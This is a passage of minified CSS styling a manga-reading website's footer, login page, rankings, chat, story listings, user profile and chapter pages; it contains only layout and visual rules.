.footer_list>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_footer .footer_list>ul>li>a:hover{color:#02b3d7}.iedu_footer .footer_list>ul>li>a>i{width:25px;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.iedu_footer .footer_list>ul>li>a>span{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:5px}.iedu_footer .footer_left{margin-bottom:15px}.iedu_footer .footer_left .logo{margin-bottom:15px}.iedu_footer .footer_left .logo img{height:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_block{margin-bottom:10px}.iedu_footer .footer_right .footer_block .footer_title{margin-bottom:20px}.iedu_footer .footer_right .footer_block .footer_title>h5{font-family:averta_Bold;font-size:18px;color:#02b3d7}.iedu_footer .footer_right .footer_block .footer_list>ul>li{margin:10px 0}.iedu_footer .footer_right .footer_app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fff}.iedu_footer .footer_right .footer_app .app_icon{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.iedu_footer .footer_right .footer_app .app_icon img{width:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_app .app_text{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:10px}.iedu_footer .footer_right .footer_app__download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_footer .footer_right .footer_app__download>a{display:block;margin-right:5px}.iedu_footer .footer_right .footer_app__download>a>img{height:27px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content{padding:50px 0;font-size:14px}.iedu_login .iedu_login__content .login_head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_login .iedu_login__content .login_head .logo img{height:35px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content .login_head .login_regis>a{font-family:averta_Bold;color:#02b3d7}.iedu_login .iedu_login__content .login_info{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form>h5{font-family:averta_ExtraBold;font-size:26px;margin-bottom:10px}.iedu_login .iedu_login__content .login_info .login_form .login_block{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form .login_block>h5{font-family:averta_Bold;margin-bottom:15px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul{margin:0 -2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li{display:inline-block;padding:0 2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px;padding:8px 0;width:140px;color:#fff}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a>span{margin-left:5px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_fb>a{background:#39549f}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_gg>a{background:#df312e}.iedu_login .iedu_login__content .login_info .login_images{width:100%;height:auto}.mg_rank .rank_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_rank .rank_title .rank_option>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;overflow:hidden}.mg_rank .rank_title .rank_option>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.mg_rank .rank_title .rank_option>ul>li>a:hover{background:#272829;color:#02b3d7}.mg_rank .rank_title .rank_option>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_chat{color:#fff;font-size:13px;max-height:150vh;overflow:auto}.mg_chat::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.mg_chat::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.mg_chat .item{padding-top:10px;border-bottom:1px solid #1f1f1f}.mg_chat .item:first-child{padding-top:0}.mg_chat .item:last-child{border-bottom:none}.mg_chat .item .mg_book{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_chat .item .mg_book .book_name>a,.mg_chat .item .mg_book .book_chapter>a{color:#bcbcbc}.mg_chat .item .mg_book .book_name{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mg_chat .item .mg_book .book_name>a{font-size:14px;font-family:averta_Bold700;color:#02b3d7}.mg_chat .item .mg_book .book_name>a:hover{color:#02b3d7}.mg_chat .item .mg_book .book_chapter{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px}.mg_chat .item .media{margin-top:15px}.mg_chat .item .media .media-body .media-heading{font-size:14px}.mg_chat .item .media .media-body>p{font-family:averta_Regular;color:#bcbcbc;text-align:left}.mg_chat .item .media .media-left .media-object{width:40px;height:40px;border-radius:50%;overflow:hidden}.story_all{margin:30px 0}.section_pagination,.section_list{text-align:center}.section_pagination>ul>li>a,.section_list>ul>li>a{display:inline-block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.section_pagination>ul>li>a:hover,.section_list>ul>li>a:hover{background:#272829;color:#02b3d7}.section_pagination>ul>li.active>a,.section_list>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_pagination>ul>li.active>a:hover,.section_list>ul>li.active>a:hover{color:#fff}.story_item{position:relative;margin-bottom:10px}.story_item .story_images{border-radius:10px;overflow:hidden;padding:0}.story_item .story_images img{width:100%;-o-object-fit:cover;object-fit:cover}.story_item .story_info{content:'';position:absolute;background:rgba(0,0,0,.8);bottom:0;left:0;right:0;padding:5px}.story_item .story_info .story_name>a{display:block;font-family:averta_bold700;color: #02b3d7;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:16px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_name>a:hover{color:#fff}.story_item .story_info .story_other{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px}.story_item .story_info .story_other .story_chapter>a{color:#ff6a00;font-family:averta_bold700;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_other .story_chapter>a:hover{color:#fff}.story_item .story_info .story_other .story_time{font-style:italic;color:#c5c3c3}.story_item .mg_info{padding:7px 0}.story_item .mg_info .mg_name>a{font-family:averta_bold700;color: #02b3d7;display:block;line-height:20x;height:40px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_name>a:hover{color:#fff}.story_item .mg_info .mg_chapter .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0;font-size:11px}.story_item .mg_info .mg_chapter .item .chapter_count>a{display:inline-block;padding:2px 3px;border-radius:5px;color:#666;white-space:nowrap;font-family:averta_Bold;background:#ebebeb;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_chapter .item .chapter_count>a:hover{color:#ff6a00}.story_item .mg_info .mg_chapter .item .chapter_time{font-style:italic;color:#8a8989}.story_item .mg_info .mg_chapter .item .chapter_view{color:#8a8989;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story_item .mg_info .mg_chapter .item .chapter_view>span{display:inline-block;margin-left:3px}.mg-item_hoz{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#1f1f1f;padding: 10px 0px 0px;border-bottom:1px solid #18191a;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg-item_hoz:hover{background:#1d1c1c69}.mg-item_hoz>p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;margin-right:10px;font-family:averta_bold700;-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px}.mg-item_hoz>p.mg_ranking-no2{background:-webkit-gradient(linear,left top,left bottom,from(#ff6a00),to(#f5af19));background:-webkit-linear-gradient(top,#ff6a00,#f5af19);background:-o-linear-gradient(top,#ff6a00,#f5af19);background:linear-gradient(to bottom,#ff6a00,#f5af19);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ff6a00}.mg-item_hoz>p.mg_ranking-no1{background:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#ffe000));background:-webkit-linear-gradient(top,#fafafa,#ffe000);background:-o-linear-gradient(top,#fafafa,#ffe000);background:linear-gradient(to bottom,#fafafa,#ffe000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ffe000}.mg-item_hoz>p.mg_ranking-no3{background:-webkit-gradient(linear,left top,left bottom,from(#85e37d),to(#3fb9a1));background:-webkit-linear-gradient(top,#85e37d,#3fb9a1);background:-o-linear-gradient(top,#85e37d,#3fb9a1);background:linear-gradient(to bottom,#85e37d,#3fb9a1);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#85e37d}.mg-item_hoz>p>span{font-size:24px;line-height:28px}.mg-item_hoz .story_item{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0}.mg-item_hoz .story_item .story_images{-webkit-box-flex:0;-ms-flex:0 0 56px;flex:0 0 56px}.mg-item_hoz .story_item .story_images img{width:56px!important;height:56px!important}.mg-item_hoz .story_item .mg_info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding:0;padding-left:10px}.mg-item_hoz .story_item .mg_info .mg_name>a{white-space:unset;line-height:18px;height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.mg_block .section_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_block .section_title>h5{font-size:15px}.mg_block .section_title .see_all>a{color:#fff;font-size:12px;font-style:italic}.history_box .chapter_delete a{color:#fff;font-size:11px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.history_box .chapter_delete a:hover{color:#02b3d7}.erros_text{text-align:center;color:#fff}.mg_rank{margin:30px 0}.mg_rank .rank_tab{border-radius:3px 3px 0 0;overflow:hidden}.mg_rank .rank_tab>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1px}.mg_rank .rank_tab>ul>li{width:33.333%;text-align:center;border-right:1px solid #18191a}.mg_rank .rank_tab>ul>li:last-child{border:none}.mg_rank .rank_tab>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:10px 0;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.mg_rank .rank_tab>ul>li>a:hover{color:#02b3d7}.mg_rank .rank_tab>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_rank .rank_tab>ul>li.active>a:hover{color:#fff}.mg_rank .erros_text{margin:10px 0}.footer_cate>ul>li{display:inline-block;margin:10px 0}.footer_cate>ul>li>a{color:#fff;background:#02b3d7;padding:3px 10px;font-size:13px;margin:0 10px;position:relative}.footer_cate>ul>li>a:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:12px 10px 10px 0;border-color:transparent #02b3d7 transparent transparent;top:0;left:-10px}.footer_cate>ul>li>a:after{position:absolute;top:10px;left:0;width:3px;height:3px;background:#fff;content:"";border-radius:50%}.chat_user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.chat_user .chat_time{font-style:italic;font-size:11px;color:#8a8989}.section_breadcrumb .section_breadcrumb-content>ol{padding:10px 0;background:0 0}.section_breadcrumb .section_breadcrumb-content>ol>li>a{color:#02b3d7}.mg_grid .grid_main{margin-bottom:50px}.mg_grid .grid_main .grid_content .grid_head{text-align:center;margin-bottom:15px}.mg_grid .grid_main .grid_content .grid_head>h5{margin-bottom:15px;color:#fff;font-size:20px}.mg_grid .grid_main .grid_content .grid_head>h5>span{font-size:24px;font-family:averta_extrabold;color:#02b3d7}.mg_grid .grid_main .grid_content .grid_head .mg_desc{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a}.mg_grid .grid_main .grid_content .grid_head .mg_desc>p{text-align:justify;color:#c5c3c3}.mg_grid .grid_main .grid_content .section_list{text-align:center;margin:15px 0}.mg_grid .grid_main .grid_content .section_list>ul{border-radius:5px;overflow:hidden;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>p{color:#02b3d7;margin-bottom:10px;text-align:left;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_list>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .sort_list>ul li{width:20%}.mg_grid .grid_main .grid_content .sort_list>ul li>a{display:block;margin-bottom:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>ul li>a>i{margin-right:10px;font-size:12px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#fff}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head>p{color:#02b3d7;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head .sort_extra-showhide>a{color:#c5c3c3;font-size:12px;text-decoration:underline}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content{display:none;margin:10px 0}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block{color:#fff;margin-bottom:10px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>p{margin-bottom:5px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .recoment_box{margin-top:30px}.mg_grid .grid_main .grid_cate>ul>li{width:49%;display:inline-block}.mg_grid .grid_main .grid_cate>ul>li:first-child{width:100%}.mg_grid .grid_main .grid_cate>ul>li>a{display:inline-block;padding:8px 0;color:#fff;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg_grid .grid_main .grid_cate>ul>li>a:hover{color:#02b3d7;padding-left:3px}.section_groupButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.section_groupButton>.section_button{margin:0 3px}.section_button>button{border-radius:3px;min-width:110px;display:inline-block;background:#1f1f1f;color:#fff;padding:7px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.section_button>button:hover{background:#272829;color:#02b3d7}.section_button>button.bg_active{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_button>button.bg_active:hover{color:#fff}.section_button>button.bg_orange{background:-webkit-gradient(linear,left bottom,left top,from(#ff4e50),to(#f9d423));background:-webkit-linear-gradient(bottom,#ff4e50,#f9d423);background:-o-linear-gradient(bottom,#ff4e50,#f9d423);background:linear-gradient(to top,#ff4e50,#f9d423)}.section_button>button.bg_orange:hover{color:#fff}.mg_detail .story_all{margin:0}.mg_detail .story_all .mg_rank{margin:0}.detail_story .detail_avatar img{width:100%}.detail_story .detail_infomation .detail_name>h1{margin:0;font-size:24px;line-height:28px;font-family:averta_bold;color:#02b3d7}.detail_story .detail_infomation .detail_time{margin:5px 0;font-style:italic;color:#8a8989;font-size:12px}.detail_story .detail_infomation .detail_listInfo{margin-top:15px}.detail_story .detail_infomation .detail_listInfo .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.detail_story .detail_infomation .detail_listInfo .item .info_label{-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;color:#c5c3c3}.detail_story .detail_infomation .detail_listInfo .item .info_label>i{width:20px;display:inline-block;text-align:center;font-size:14px}.detail_story .detail_infomation .detail_listInfo .item .info_label>i.ti-rss-alt{font-size:12px}.detail_story .detail_infomation .detail_listInfo .item .info_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.detail_story .detail_infomation .detail_listInfo .item .info_value>a{line-height:25px;display:inline-block;color: #02b3d7;line-height:22px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.detail_story .detail_infomation .detail_listInfo .item .info_value>a:hover{color:#fff}.detail_story .detail_infomation .detail_listInfo .item .info_value>span{line-height:22px}.detail_story .detail_infomation .detail_groupButton .detail_flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_story .detail_infomation .detail_groupButton .detail_flow>p{color:#8a8989;margin-left:15px}.detail_story .detail_infomation .detail_groupButton .detail_flow>p>span{color:#fff}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton .section_button{margin:0;margin-right:10px}.detail_block{margin:10px 0}.detail_block .detail_head{border-bottom:2px solid #02b3d7}.detail_block .detail_head>h5{display:inline-block;padding:5px 0;color:#02b3d7;font-family:averta_bold;text-transform:uppercase;font-size:16px}.detail_block .detail_head>h5>i{margin-right:5px}.detail_block .chapter_more{text-align:center;padding:10px;color:red}.detail_block .chapter_more>a{display:block;color:#fff;position:relative;background:#1f1f1f;padding:8px 0}.detail_block .chapter_more>a:before{content:'';position:absolute;left:0;right:0;height:23px;top:-24px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#1f1f1f));background:-webkit-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:-o-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:linear-gradient(rgba(255,255,255,0),#1f1f1f);width:100%}.detail_review .detail_reviewContent{padding-top:10px}.detail_review .detail_reviewContent>p{text-align:justify}.detail_chapter .detail_chapterContent{padding:10px 0}.detail_chapter .detail_chapterContent .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.detail_chapter .detail_chapterContent .item .chapter_num{width: 70%;}.detail_chapter .detail_chapterContent .item .chapter_info{width:30%;text-align:center}.detail_chapter .detail_chapterContent .chapter_head{margin-bottom:15px}.detail_chapter .detail_chapterContent .chapter_box .item{margin-top:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:5px 0}.detail_chapter .detail_chapterContent .chapter_box .item .chapter_info{color:#8a8989;font-style:italic;font-size:13px}.detail_chat .rank_tab>ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.detail_chat .rank_tab>ul>li{width:unset}.detail_chat .rank_tab>ul>li>a{padding:10px 25px}.detail_chat .tab-content{margin:10px 0}.detail_chat .tab-content .chat_manga18 .chat_input{margin-bottom:10px}.detail_chat .tab-content .chat_manga18 .chat_input textarea,.detail_chat .tab-content .chat_manga18 .chat_input input{background:#1f1f1f;-webkit-box-shadow:none;box-shadow:none;border:none}.detail_chat .tab-content .chat_manga18 .section_button>button{width:100%;min-width:unset}.detail_chat .tab-content .chat_manga18 .mg_chat{margin-top:20px}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a{color:#fff}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a>span{display:inline-block;padding:2px 5px;font-size:10px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:3px}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box h4{margin:0}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box>span{margin-left:10px;display:inline-block;padding:2px 5px;font-size:10px;background:#6b6969;border-radius:3px}.prd-star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.rate{display:inline-block;margin:0;padding:0;border:none}.prd-star input{display:none}.prd-star label{float:right;font-size:0;color:#a7a4a4}.prd-star label:before{content:"\f005";font-family:FontAwesome;font-size:24px;margin-right:10px}.prd-star label:hover,.prd-star label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.prd-star input:checked~label{color:#fcd000}.prd-star input:checked~label:hover,.prd-star input:checked~label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.user_login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}.user_login .user_avatar img{width:32px;height:32px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.user_login .user_name{margin-left:5px}.header_loginBox{width:150px!important}.header_loginBox>ul>li>a>i{width:25px;display:inline-block;text-align:center}.header_loginBox>ul>li>a>i.lnr-exit{font-size:16px;margin-left:2px}.user_main-content .user_left .user_login{margin:0;margin-bottom:30px}.user_main-content .user_left .user_login .user_avatar img{width:70px;height:70px}.user_main-content .user_left .user_login .user_name{padding-left:10px}.user_main-content .user_left .user_login .user_name>h5{font-family:averta_bold700;font-size:18px}.user_main-content .user_left .user_login .user_name>span{display:inline-block;padding:3px 5px;font-size:11px;background:#3e3d3d;border-radius:3px;margin-top:8px}.user_main-content .user_left .user_menu>ul>li{padding:8px 10px;margin:3px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a{color:#ececec;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a:hover{color:#02b3d7}.user_main-content .user_left .user_menu>ul>li>a>i{display:inline-block;width:25px;text-align:center}.user_main-content .user_left .user_menu>ul>li>a>i.lnr-exit{width:20px;margin-left:5px}.user_main-content .user_left .user_menu>ul>li.active{border-radius:3px;background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active>a{color:#fff}.user_main-content .user_left .user_menu>ul>li.active:hover{background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active:hover>a{color:#fff}.user_main-content .user_left .user_menu>ul>li:hover{background:#1f1f1f}.user_main-content .user_right{background:#1f1f1f;border-radius:3px;padding:15px;margin-bottom:50px}.user_main-content .user_right .user_title{margin-bottom:15px}.user_main-content .user_right .user_title>h5{color:#02b3d7;margin:0;text-transform:uppercase;font-family:averta_extrabold;font-size:20px}.user_main-content .user_right .user_block .user_blockContent .section_title{margin:15px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_label{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action{margin-top:5px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a{display:inline-block;font-size:11px;color:#fff;padding:3px 5px;background:#3e3d3d;border-radius:3px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_success{background:#23a903}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_danger{background:#02b3d7}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50{width:50%}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50 .mg-item_hoz{border:none;padding:0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column25{width:25%;text-align:center}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .colum_info{color:#8a8989;font-style:italic;font-size:13px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>p>a{color:#fff}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>span{color:#8a8989;font-size:12px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item.colum_head{font-family:averta_bold700;font-size:15px;border-top:none}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .story_name>h1{font-family:averta_bold700;margin:0;font-size:24px;color:#02b3d7}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_name{margin:0 10px;font-size:20px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_time{color:#989898}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody{padding:15px 0;text-align:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .section_note{margin:15px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a{display:block;margin:0 